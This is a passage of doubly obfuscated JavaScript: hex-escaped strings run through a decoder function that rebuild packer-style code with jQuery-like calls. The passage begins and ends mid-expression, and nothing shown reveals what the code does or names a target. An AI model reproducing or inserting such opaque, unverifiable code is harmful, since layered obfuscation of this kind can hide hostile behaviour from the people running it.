30\x78\x61\x65\x66')+_0x1350d2('\x30\x78\x31\x37\x31')+_0x1350d2('\x30\x78\x36\x39\x39')+_0x1350d2('\x30\x78\x31\x31\x32\x34')+_0x1350d2('\x30\x78\x35\x38\x38')+_0x1350d2('\x30\x78\x61\x63\x31')+'\x5c\x6c\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x35\x31'))+(_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x34\x62\x31')+_0x1350d2('\x30\x78\x65\x35\x63')+_0x1350d2('\x30\x78\x31\x30\x33\x35')+_0x1350d2('\x30\x78\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c'+_0x1350d2('\x30\x78\x39\x36\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x65\x30')+'\x28\x4b\x28\x29\x7b\x45\x20\x32\x65\x3d'+'\x55\x2c\x33\x53\x3d\x24\x28\x57\x29\x5b'+'\x5c\x27\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x62\x36\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x27'+_0x1350d2('\x30\x78\x32\x65\x36')+_0x1350d2('\x30\x78\x38\x38\x61')+_0x1350d2('\x30\x78\x64\x65\x36')+_0x1350d2('\x30\x78\x65\x30\x36')+_0x1350d2('\x30\x78\x33\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x63\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x31')+_0x1350d2('\x30\x78\x63\x66\x38')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x37\x35\x38')+'\x29\x2c\x24\x28\x32\x65\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x33\x38')+_0x1350d2('\x30\x78\x38\x35\x61')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x65\x34\x37')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x61\x39')+_0x1350d2('\x30\x78\x38\x34\x65')+_0x1350d2('\x30\x78\x31\x31\x36\x36')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x62\x31\x64')+'\x41\x29\x7b\x45\x20\x32\x63\x3d\x32\x65'+'\x3b\x24\x28\x32\x63\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x62\x30')+_0x1350d2('\x30\x78\x61\x65\x66')+_0x1350d2('\x30\x78\x31\x31\x39\x62')+_0x1350d2('\x30\x78\x63\x30\x32')+_0x1350d2('\x30\x78\x63\x65\x34')+'\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x31\x31\x35\x33')+_0x1350d2('\x30\x78\x37\x66\x33')+_0x1350d2('\x30\x78\x36\x62\x34')+'\x41\x5c\x5c\x79\x5c\x27\x29\x5d\x28\x29'+'\x2c\x24\x5b\x32\x63\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38'+_0x1350d2('\x30\x78\x34\x38\x61')+_0x1350d2('\x30\x78\x64\x34\x38')+_0x1350d2('\x30\x78\x31\x65\x66')+_0x1350d2('\x30\x78\x39\x33\x38')+'\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x31\x31\x62\x38')+_0x1350d2('\x30\x78\x35\x31\x61')+_0x1350d2('\x30\x78\x64\x32\x65')+_0x1350d2('\x30\x78\x66\x63\x31')+_0x1350d2('\x30\x78\x36\x39\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x32\x36')+_0x1350d2('\x30\x78\x31\x32\x35\x62')+_0x1350d2('\x30\x78\x35\x33\x64')+_0x1350d2('\x30\x78\x61\x32\x66')+_0x1350d2('\x30\x78\x34\x39\x34')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x38\x39\x65')+'\x27\x5c\x5c\x61\x5c\x27\x29\x5b\x31\x39'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x37\x63')+_0x1350d2('\x30\x78\x64\x64\x66')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x41'+'\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x39\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x66\x39')+_0x1350d2('\x30\x78\x33\x64\x66')+_0x1350d2('\x30\x78\x32\x66\x31')+_0x1350d2('\x30\x78\x33\x37\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x61\x38')+_0x1350d2('\x30\x78\x66\x37\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x36\x34')+'\x29\x5d\x28\x35\x4f\x5b\x31\x39\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x63')+_0x1350d2('\x30\x78\x35\x63\x65')+_0x1350d2('\x30\x78\x66\x66\x61')+_0x1350d2('\x30\x78\x35\x63\x37')+'\x70\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c'+_0x1350d2('\x30\x78\x63\x32\x39')+'\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x39\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x37\x66\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x70\x5c\x27'+_0x1350d2('\x30\x78\x66\x32\x31'))+(_0x1350d2('\x30\x78\x65\x31\x65')+'\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x34\x65\x31')+_0x1350d2('\x30\x78\x32\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x33\x35')+_0x1350d2('\x30\x78\x36\x64\x64')+_0x1350d2('\x30\x78\x62\x35\x33')+_0x1350d2('\x30\x78\x31\x31\x63\x37')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x37\x35\x65')+_0x1350d2('\x30\x78\x65\x65\x33')+_0x1350d2('\x30\x78\x37\x64\x32')+_0x1350d2('\x30\x78\x39\x38\x37')+_0x1350d2('\x30\x78\x65\x65\x33')+_0x1350d2('\x30\x78\x64\x65\x36')+_0x1350d2('\x30\x78\x66\x36\x66')+_0x1350d2('\x30\x78\x33\x32\x38')+'\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d\x5c'+'\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c'+_0x1350d2('\x30\x78\x65\x30')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+'\x5c\x41\x5c\x5c\x79\x5c\x27\x29\x5d\x28'+'\x29\x2c\x24\x28\x31\x39\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x35\x30\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x37\x61')+'\x29\x29\x5b\x31\x39\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x32\x34\x62')+_0x1350d2('\x30\x78\x64\x63\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x66\x64')+_0x1350d2('\x30\x78\x31\x31\x61\x64')+_0x1350d2('\x30\x78\x37\x37\x63')+_0x1350d2('\x30\x78\x65\x66\x64')+'\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27'+'\x3a\x4b\x28\x29\x7b\x45\x20\x32\x70\x3d'+_0x1350d2('\x30\x78\x31\x30\x61\x39')+'\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65'+'\x5c\x5c\x32\x42\x5c\x27\x21\x3d\x3d\x32'+_0x1350d2('\x30\x78\x39\x32\x37')+_0x1350d2('\x30\x78\x37\x62\x31')+'\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c\x5c'+_0x1350d2('\x30\x78\x37\x34\x62')+_0x1350d2('\x30\x78\x32\x39\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x65')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x38\x37')+_0x1350d2('\x30\x78\x66\x61\x37')+_0x1350d2('\x30\x78\x38\x34\x62')+_0x1350d2('\x30\x78\x63\x63\x37')+_0x1350d2('\x30\x78\x66\x36\x37')+_0x1350d2('\x30\x78\x36\x64\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x37\x38\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x79\x5c\x5c\x33\x5c\x27\x29\x2b\x32'+_0x1350d2('\x30\x78\x39\x32\x37')+_0x1350d2('\x30\x78\x33\x63\x66')+_0x1350d2('\x30\x78\x64\x36\x61')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x65\x66\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x65\x37\x39')+_0x1350d2('\x30\x78\x35\x36\x31')+'\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e'+'\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x37\x65\x31')+_0x1350d2('\x30\x78\x31\x30\x66')+_0x1350d2('\x30\x78\x64\x33\x32')+_0x1350d2('\x30\x78\x65\x63\x34')+_0x1350d2('\x30\x78\x31\x30\x66\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x38\x34\x39')+'\x24\x28\x31\x73\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x36\x33\x31')+_0x1350d2('\x30\x78\x66\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x36\x62')+_0x1350d2('\x30\x78\x66\x33\x36')+_0x1350d2('\x30\x78\x31\x35\x34')+_0x1350d2('\x30\x78\x65\x39\x37')+_0x1350d2('\x30\x78\x38\x61\x36')+_0x1350d2('\x30\x78\x31\x31\x35\x37')+_0x1350d2('\x30\x78\x31\x35\x31')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x35\x64\x34')+_0x1350d2('\x30\x78\x31\x65\x38')+_0x1350d2('\x30\x78\x31\x33\x37')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x35\x38\x35')+_0x1350d2('\x30\x78\x61\x36\x63')+_0x1350d2('\x30\x78\x36\x66\x34')+_0x1350d2('\x30\x78\x36\x37\x61')+_0x1350d2('\x30\x78\x39\x36\x37')+_0x1350d2('\x30\x78\x66\x34\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x31\x61')+_0x1350d2('\x30\x78\x34\x33\x39')+_0x1350d2('\x30\x78\x37\x62\x35')+_0x1350d2('\x30\x78\x36\x65\x35'))+(_0x1350d2('\x30\x78\x36\x30\x62')+_0x1350d2('\x30\x78\x35\x66\x30')+_0x1350d2('\x30\x78\x35\x36\x66')+_0x1350d2('\x30\x78\x65\x61\x31')+'\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c'+_0x1350d2('\x30\x78\x62\x62\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x38\x5c\x5c\x37\x5c\x27'+_0x1350d2('\x30\x78\x31\x32\x32\x30')+_0x1350d2('\x30\x78\x39\x35\x33')+_0x1350d2('\x30\x78\x34\x37\x38')+_0x1350d2('\x30\x78\x65\x32\x34')+_0x1350d2('\x30\x78\x33\x30\x62')+_0x1350d2('\x30\x78\x34\x32\x34')+'\x3d\x34\x6e\x2c\x33\x45\x5b\x32\x46\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x69\x5c\x5c\x6c\x5c\x27\x29\x2b\x32\x46'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x37\x5c\x5c\x33\x5c\x27'+_0x1350d2('\x30\x78\x38\x36\x65')+_0x1350d2('\x30\x78\x32\x63\x33')+_0x1350d2('\x30\x78\x65\x33\x33')+'\x32\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x35\x62\x34')+_0x1350d2('\x30\x78\x62\x32\x63')+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+'\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x63\x65\x33')+_0x1350d2('\x30\x78\x31\x30\x30\x37')+'\x7d\x29\x2c\x24\x28\x31\x73\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2b\x31'+_0x1350d2('\x30\x78\x37\x38\x39')+_0x1350d2('\x30\x78\x61\x62\x37')+_0x1350d2('\x30\x78\x66\x61\x65')+_0x1350d2('\x30\x78\x36\x65\x39')+'\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x65\x34\x30')+_0x1350d2('\x30\x78\x31\x32\x34\x65')+_0x1350d2('\x30\x78\x38\x63\x61')+_0x1350d2('\x30\x78\x37\x63\x37')+_0x1350d2('\x30\x78\x32\x35\x63')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x33\x37')+_0x1350d2('\x30\x78\x37\x64\x34')+'\x6c\x28\x57\x29\x3b\x39\x6d\x28\x39\x70'+_0x1350d2('\x30\x78\x38\x31\x30')+_0x1350d2('\x30\x78\x63\x33\x66')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x37\x66\x63')+_0x1350d2('\x30\x78\x61\x33\x61')+_0x1350d2('\x30\x78\x31\x30\x32\x62')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x37\x37')+'\x28\x29\x3e\x3d\x35\x4c\x3f\x32\x55\x5b'+'\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x37\x30\x36')+_0x1350d2('\x30\x78\x32\x31\x65')+_0x1350d2('\x30\x78\x35\x65\x32')+_0x1350d2('\x30\x78\x33\x35\x33')+'\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x5d\x28'+_0x1350d2('\x30\x78\x33\x33\x35')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x30\x61')+_0x1350d2('\x30\x78\x32\x61\x63')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x31\x31\x39\x35')+'\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x38\x36\x62')+_0x1350d2('\x30\x78\x33\x33\x62')+_0x1350d2('\x30\x78\x31\x66\x63')+_0x1350d2('\x30\x78\x32\x37\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x30\x39')+_0x1350d2('\x30\x78\x34\x66\x36')+_0x1350d2('\x30\x78\x34\x62\x35')+_0x1350d2('\x30\x78\x37\x32\x39')+'\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x31\x30\x62\x65')+_0x1350d2('\x30\x78\x32\x62\x64')+_0x1350d2('\x30\x78\x37\x65\x38')+_0x1350d2('\x30\x78\x31\x33\x32')+_0x1350d2('\x30\x78\x62\x37\x66')+_0x1350d2('\x30\x78\x64\x30\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x65\x62\x35')+_0x1350d2('\x30\x78\x31\x35\x36')+_0x1350d2('\x30\x78\x34\x62\x34')+_0x1350d2('\x30\x78\x32\x30\x66')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x36\x32\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36'+'\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45\x20'+_0x1350d2('\x30\x78\x33\x34\x63')+_0x1350d2('\x30\x78\x65\x32\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x32\x39\x36')+_0x1350d2('\x30\x78\x31\x31\x36\x33')+_0x1350d2('\x30\x78\x64\x31\x36'))+('\x5c\x5c\x70\x5c\x27\x29\x29\x5b\x34\x36'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x41\x5c\x5c\x41\x5c\x27'+'\x29\x5d\x28\x34\x77\x2c\x33\x33\x29\x7d'+_0x1350d2('\x30\x78\x36\x39\x66')+_0x1350d2('\x30\x78\x65\x63\x63')+_0x1350d2('\x30\x78\x63\x36\x36')+_0x1350d2('\x30\x78\x34\x32\x66')+_0x1350d2('\x30\x78\x36\x39\x36')+_0x1350d2('\x30\x78\x63\x31\x37')+'\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x32\x35\x65')+_0x1350d2('\x30\x78\x38\x65\x39')+_0x1350d2('\x30\x78\x31\x30\x61\x34')+_0x1350d2('\x30\x78\x33\x36\x62')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+_0x1350d2('\x30\x78\x31\x30\x32\x36')+_0x1350d2('\x30\x78\x31\x30\x39\x33')+_0x1350d2('\x30\x78\x33\x36\x32')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x31\x30\x35\x64')+'\x28\x5c\x27\x5c\x5c\x35\x5c\x27\x21\x3d'+_0x1350d2('\x30\x78\x31\x30\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x37')+_0x1350d2('\x30\x78\x31\x32\x34\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x62\x65')+_0x1350d2('\x30\x78\x66\x37\x38')+_0x1350d2('\x30\x78\x66\x39\x30')+_0x1350d2('\x30\x78\x38\x39\x63')+_0x1350d2('\x30\x78\x34\x61\x63')+_0x1350d2('\x30\x78\x61\x31\x37')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x35\x37\x31')+_0x1350d2('\x30\x78\x65\x38\x36')+_0x1350d2('\x30\x78\x38\x39\x37')+_0x1350d2('\x30\x78\x61\x66\x38')+_0x1350d2('\x30\x78\x61\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x66\x36\x62')+_0x1350d2('\x30\x78\x33\x61\x39')+_0x1350d2('\x30\x78\x35\x37\x34')+_0x1350d2('\x30\x78\x34\x65\x66')+_0x1350d2('\x30\x78\x63\x62\x65')+_0x1350d2('\x30\x78\x63\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x31')+_0x1350d2('\x30\x78\x64\x64\x39')+'\x30\x2c\x39\x46\x29\x3b\x39\x79\x5b\x32'+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x33\x34\x36')+_0x1350d2('\x30\x78\x31\x31\x62\x32')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x70'+_0x1350d2('\x30\x78\x62\x62\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29'+_0x1350d2('\x30\x78\x62\x62\x35')+_0x1350d2('\x30\x78\x63\x30\x34')+_0x1350d2('\x30\x78\x66\x34\x66')+'\x7b\x45\x20\x36\x68\x3d\x32\x6a\x3b\x38'+_0x1350d2('\x30\x78\x31\x35\x65')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x31\x64\x64')+_0x1350d2('\x30\x78\x39\x33\x66')+_0x1350d2('\x30\x78\x33\x64\x36')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c'+_0x1350d2('\x30\x78\x36\x34\x64')+_0x1350d2('\x30\x78\x37\x35\x61')+_0x1350d2('\x30\x78\x33\x66\x31')+_0x1350d2('\x30\x78\x38\x31\x31')+_0x1350d2('\x30\x78\x39\x39\x61')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33'+_0x1350d2('\x30\x78\x36\x36\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x32\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x30\x35')+_0x1350d2('\x30\x78\x33\x39\x39')+_0x1350d2('\x30\x78\x38\x65\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x34\x66\x34')+_0x1350d2('\x30\x78\x63\x63\x33')+'\x28\x31\x4b\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x32\x62\x37')+_0x1350d2('\x30\x78\x66\x61\x32')+_0x1350d2('\x30\x78\x31\x31\x30\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x62\x35')+_0x1350d2('\x30\x78\x61\x32\x35')+_0x1350d2('\x30\x78\x61\x38')+_0x1350d2('\x30\x78\x31\x35\x37')+_0x1350d2('\x30\x78\x61\x66\x36')+'\x27\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x35\x65\x62')+'\x5c\x61\x5c\x5c\x32\x53\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x39\x37\x66')+_0x1350d2('\x30\x78\x66\x63\x31')+_0x1350d2('\x30\x78\x34\x32\x63'))+(_0x1350d2('\x30\x78\x38\x36\x33')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43\x5c'+_0x1350d2('\x30\x78\x66\x33\x63')+_0x1350d2('\x30\x78\x31\x30\x35\x66')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x29\x2c\x24'+'\x5b\x32\x61\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x32\x33\x63')+_0x1350d2('\x30\x78\x31\x31\x30\x34')+_0x1350d2('\x30\x78\x38\x34\x64')+_0x1350d2('\x30\x78\x64\x64\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x39\x66\x37')+_0x1350d2('\x30\x78\x35\x34\x39')+_0x1350d2('\x30\x78\x31\x31\x31\x33')+_0x1350d2('\x30\x78\x64\x31\x66')+_0x1350d2('\x30\x78\x34\x36\x30')+'\x5c\x66\x5c\x27\x5d\x28\x32\x61\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x32\x36\x36')+_0x1350d2('\x30\x78\x64\x65\x35')+_0x1350d2('\x30\x78\x32\x32\x33')+_0x1350d2('\x30\x78\x34\x63\x34')+'\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x79\x5c'+'\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x62\x5c'+'\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x62\x66')+_0x1350d2('\x30\x78\x63\x61\x31')+'\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x36'+_0x1350d2('\x30\x78\x62\x63\x38')+_0x1350d2('\x30\x78\x36\x32\x66')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x41\x5c\x5c\x41\x5c\x27\x29\x29\x5b\x55'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x69\x5c\x27'+'\x29\x5d\x28\x4b\x28\x29\x7b\x45\x20\x33'+_0x1350d2('\x30\x78\x65\x37\x37')+_0x1350d2('\x30\x78\x31\x31\x35\x36')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x31\x32\x36\x34')+_0x1350d2('\x30\x78\x64\x32\x62')+_0x1350d2('\x30\x78\x32\x64\x65')+_0x1350d2('\x30\x78\x31\x31\x30\x31')+_0x1350d2('\x30\x78\x63\x63\x63')+_0x1350d2('\x30\x78\x36\x61\x63')+_0x1350d2('\x30\x78\x63\x37\x39')+'\x6f\x5c\x27\x5d\x28\x29\x3e\x3d\x35\x4c'+'\x3f\x32\x4b\x5b\x32\x64\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x64\x31\x63')+_0x1350d2('\x30\x78\x63\x39\x38')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x37\x61')+_0x1350d2('\x30\x78\x37\x65\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x39\x62\x35')+_0x1350d2('\x30\x78\x33\x61\x36')+'\x3d\x24\x28\x32\x64\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x38\x65')+'\x5c\x27\x29\x2b\x32\x64\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x38\x36\x66')+_0x1350d2('\x30\x78\x34\x39\x37')+'\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x61\x5c'+'\x27\x5d\x28\x29\x5b\x32\x64\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x64\x62\x64')+'\x32\x4b\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x36\x37\x37')+_0x1350d2('\x30\x78\x38\x64\x63')+_0x1350d2('\x30\x78\x65\x65\x66')+_0x1350d2('\x30\x78\x36\x33\x33')+_0x1350d2('\x30\x78\x31\x36\x37')+_0x1350d2('\x30\x78\x31\x31\x31\x37')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x66\x30\x33')+_0x1350d2('\x30\x78\x62\x39\x64')+_0x1350d2('\x30\x78\x63\x66\x36')+_0x1350d2('\x30\x78\x34\x35\x38')+_0x1350d2('\x30\x78\x63\x63\x33')+'\x28\x33\x7a\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x61\x36\x65')+_0x1350d2('\x30\x78\x33\x32\x36')+_0x1350d2('\x30\x78\x33\x33\x66')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x37\x37')+_0x1350d2('\x30\x78\x65\x36\x64')+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x38\x65\x64')+'\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c'+_0x1350d2('\x30\x78\x39\x37\x35')+_0x1350d2('\x30\x78\x34\x35\x34')+_0x1350d2('\x30\x78\x64\x30\x65')+'\x36\x32\x2c\x64\x71\x2c\x27\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x31\x35\x32')+'\x6d\x7c\x64\x6c\x7c\x64\x6b\x7c\x7c\x64'+'\x6a\x7c\x64\x69\x7c\x64\x78\x7c\x64\x70'+_0x1350d2('\x30\x78\x31\x62\x66')+'\x7c\x64\x50\x7c\x64\x4f\x7c\x64\x4e\x7c')+(_0x1350d2('\x30\x78\x39\x31\x37')+_0x1350d2('\x30\x78\x66\x38\x66')+_0x1350d2('\x30\x78\x39\x31\x32')+_0x1350d2('\x30\x78\x38\x66\x37')+_0x1350d2('\x30\x78\x35\x38\x64')+_0x1350d2('\x30\x78\x64\x65\x65')+_0x1350d2('\x30\x78\x36\x30\x66')+_0x1350d2('\x30\x78\x62\x66\x31')+_0x1350d2('\x30\x78\x34\x37\x64')+'\x63\x49\x7c\x7c\x63\x48\x7c\x63\x47\x7c'+_0x1350d2('\x30\x78\x31\x31\x34\x33')+_0x1350d2('\x30\x78\x65\x61\x38')+_0x1350d2('\x30\x78\x62\x35\x65')+_0x1350d2('\x30\x78\x31\x31\x34\x32')+_0x1350d2('\x30\x78\x32\x65\x34')+_0x1350d2('\x30\x78\x37\x32\x66')+_0x1350d2('\x30\x78\x34\x30\x33')+'\x53\x7c\x65\x76\x7c\x65\x4c\x7c\x65\x4b'+'\x7c\x65\x4a\x7c\x65\x49\x7c\x65\x48\x7c'+'\x65\x47\x7c\x65\x46\x7c\x65\x44\x7c\x65'+_0x1350d2('\x30\x78\